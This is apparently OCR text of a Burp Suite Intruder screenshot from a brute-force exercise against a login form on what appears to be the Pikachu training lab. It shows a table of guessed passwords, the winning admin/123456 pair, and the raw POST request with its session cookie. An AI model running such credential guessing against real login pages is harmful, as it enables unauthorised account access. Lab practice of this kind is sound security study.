 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
2 admin 123456 200 34999
0 200 35023
1 123456 123456 200 35023
3 123456789 123456 200 35023
4 111111 123456 200 35023
5 from91 123456 200 35023
6 12345678 123456 200 35023
7 123123 123456 200 35023
8 5201314 123456 200 35023
9 000000 123456 200 35023
请求 响应
Raw 参数 头 Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 47.97.37.19:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://47.97.37.19:8000
Connection: close
Referer: http://47.97.37.19:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=5gvu0vseirul1mfl1auica5hda
Upgrade-Insecure-Requests: 1
username=admin&password=123456&submit=Login